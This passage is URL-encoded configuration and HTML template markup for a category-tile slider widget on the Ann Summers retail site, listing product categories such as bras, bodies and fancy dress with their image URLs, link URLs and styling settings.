on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/lingerie-set-pop.webp%22%7D,%22Tile%20#9%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-sets/%22%7D,%22Tile%20#9%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Text%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bodies-pop.webp%22%7D,%22Tile%20#10%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bodies/%22%7D,%22Tile%20#10%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Text%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#11%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/fancy-dress-pop.webp%22%7D,%22Tile%20#11%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/fancy-dress/all-fancy-dress/%22%7D,%22Tile%20#11%20Value%20In%20data%20feed%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#11%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Text%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#12%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bras-pop.webp%22%7D,%22Tile%20#12%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bras/%22%7D,%22Tile%20#12%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#12%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Text%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#13%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/clothing-pop.webp%22%7D,%22Tile%20#13%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/clothing/all-going-out-clothing/%22%7D,%22Tile%20#13%20Value%20In%20data%20feed%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#13%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Text%22:%7B%22value%22:%22Knickers%2520%2526%2520Thongs%22%7D,%22Tile%20#14%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/knicker-pop.webp%22%7D,%22Tile%20#14%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/knickers-thongs/%22%7D,%22Tile%20#14%20Value%20In%20data%20feed%22:%7B%22value%22:%22Knickers%2520and%2520Thongs%22%7D,%22Tile%20#14%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Text%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#15%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/male-sex-pop.webp%22%7D,%22Tile%20#15%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/male-sex-toys/%22%7D,%22Tile%20#15%20Value%20In%20data%20feed%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#15%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Text%22:%7B%22value%22:%22Black%2520Friday%22%7D,%22Tile%20#16%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Image%20Url%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20URL%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/black-friday-pop.webp%22%7D,%22Tile%20#16%20Value%20In%20data%20feed%22:%7B%22value%22:%22Black%2520Friday%22%7D,%22Tile%20#16%20Position%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Widget%20Overflow%22:%7B%22value%22:%22hidden%22%7D,%22Widget%20Padding%20Top%22:%7B%22value%22:%2220%22%7D,%22Widget%20Padding%20Bottom%22:%7B%22value%22:%2220%22%7D,%22Widget%20Width%20Desktop%22:%7B%22value%22:%221240px%22%7D,%22Widget%20Width%20Tablet%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Width%20Mobile%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Title's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Title%20Font%20Size%22:%7B%22value%22:%2220%22%7D,%22Title%20Text%20Color%22:%7B%22value%22:%22%2523060707%22%7D,%22Title%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Title%20Font%20Weight%22:%7B%22value%22:%22bold%22%7D,%22Title%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Title%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Margin%20Between%20Title%20Container%20and%20Slider%22:%7B%22value%22:%2220%22%7D,%22Gap%20Between%20Title%20and%20Subtitle%22:%7B%22value%22:%225%22%7D,%22Title%20Border%20Visibility%22:%7B%22value%22:%22none%22%7D,%22Title%20Border%20Thickness%22:%7B%22value%22:%221%22%7D,%22Title%20Border%20Color%22:%7B%22value%22:%22%2523010101%22%7D,%22Title%20Border%20Roundness%22:%7B%22value%22:%228px%22%7D,%22Title%20Position%22:%7B%22value%22:%22left%22%7D,%22Widget%20Subtitle's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Subtitle%20Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Subtitle%20Color%22:%7B%22value%22:%22%2523000000%22%7D,%22Subtitle%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Font%20Weight%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Subtitle%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Image%20Visibility%22:%7B%22value%22:%22block%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Total%20Number%20of%20Tiles%22:%7B%22value%22:%226%22%7D,%22Tile%20Ordering%20Method%22:%7B%22value%22:%22affinity%22%7D,%22Data%20Feed%20Column%20Name%20For%20Affinity%20Reordering%22:%7B%22value%22:%22categories%22%7D,%22Total%20Number%20Of%20Tiles%20Mobile%22:%7B%22value%22:%226%22%7D,%22Total%20Number%20of%20Tiles%20Desktop/Tablet%22:%7B%22value%22:%226%22%7D,%22Click%20Event%22:%7B%22value%22:%22yes%22%7D,%22Click%20Event%20Name%22:%7B%22value%22:%22Click%2520on%2520Card%22%7D,%22Contribute%20To%20Affinity%20Score%22:%7B%22value%22:%22yes%22%7D%7D,%22rcom%22:%7B%7D%7D","Test%20Force%20Pop","%3Cdiv%20id=%22dy-widget-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-widget__slider%20ds-container-condensed%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--container%20row%20cap%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#1%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#1%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#1%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#1%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#1%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#1%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#2%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#2%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#2%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#2%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#2%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#2%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#3%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#3%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#3%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#3%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#3%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#3%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#4%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#4%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#4%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#4%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#4%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#4%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#5%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#5%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#5%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#5%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#5%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#5%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#6%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#6%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#6%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#6%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#6%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#6%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#7%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#7%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#7%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#7%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#7%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#7%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#8%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#8%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#8%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#8%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#8%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#8%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#9%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#9%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#9%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#9%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#9%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#9%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#10%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#10%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#10%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#10%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#10%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#10%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#11%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#11%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#11%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#11%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#11%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#11%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#12%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#12%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#12%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%2